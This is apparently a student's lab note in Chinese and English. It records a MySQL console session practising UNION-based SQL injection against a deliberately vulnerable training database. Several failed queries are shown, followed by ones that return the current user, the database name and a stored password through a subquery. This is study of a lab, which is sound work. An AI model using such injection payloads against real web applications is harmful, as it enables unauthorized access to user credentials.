 mysql> select * from users where id =1  union select 2,user(),databases;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'dat
abases' at line 1
mysql> select * from users where id =1  union select 2,user(),databases();
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'dat
abases()' at line 1
mysql> select * from users where id =1  union select 2,user(),databas();
ERROR 1305 (42000): FUNCTION security.databas does not exist
mysql> select * from users where id =1  union select 2,user(),database();
| id | username | password |
| 1 | Dumb | Dumb |
| 2 | root@localhost | security |
2 rows in set (0.00 sec)
mysql> select * from users where id =1  union select 2,user(),password();
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')'
at line 1
mysql> select * from users where id =1  union select 2,user(),(select password from users where id =1);
| id | username | password |
| 1 | Dumb | Dumb |
| 2 | root@localhost | Dumb |
②修改语句后可执行成功，那么返回URL里面再试一下
2 rows in set (0.00 sec)
mysql> select * from users where id =1  union select 2,user(),password;
ERROR 1054 (42S22): Unknown column 'password' in 'field list'
mysql> select * from users where id =1  union select 2,user(),password();
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')'
at line 1
mysql>
①我本想在URL里面直接把database()替换为password的但是报错，老师给的思路是进入SQL命令行执行看是否成功，失败了...